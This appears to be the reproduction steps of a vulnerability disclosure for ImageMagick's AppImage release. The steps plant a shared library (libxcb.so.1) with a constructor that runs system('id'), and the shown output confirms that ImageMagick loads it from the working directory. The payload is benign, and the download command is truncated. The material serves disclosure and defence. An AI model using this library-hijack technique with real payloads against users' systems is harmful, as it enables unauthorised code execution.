 1. Install the AppImage version ImageMagick and its dependencies:
$ apt-get update && apt-get install -y libfuse2 gcc curl libfontconfig1 libx11-6 libharfbuzz0b libfribidi0
$ curl -fL https://github.com/ImageMagick/ImageMagick/releases/download/7.1.1-35/ImageMagick-d775d2a-gcc-x86_64.AppImage -o /us
$ magick --version
Version: ImageMagick 7.1.1-35 Q16-HDRI x86_64 1bfce2a62:20240713 https://imagemagick.org
Copyright: (C) 1999 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): bzlib djvu fontconfig freetype heic jbig jng jp2 jpeg lcms lqr lzma openexr png raqm tiff webp x xml zlib
Compiler: gcc (9.4)
2. Create a shared library in the current working directory:
gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
system("id");
exit(0);
}
EOF
3. Run the ImageMagick with the shared library to verify the command id is executed:
$ ls -al
total 24
drwxr-xr-x 2 user user 4096 Jul 20 11:53 .
drwxrwxrwt 1 user user 4096 Jul 20 11:53 ..
-rwxr-xr-x 1 user user 16240 Jul 20 11:53 libxcb.so.1
$ id
uid=1000(user) gid=1000(user) groups=1000(user)
$ magick /dev/null /dev/null
uid=1000(user) gid=1000(user) groups=1000(user)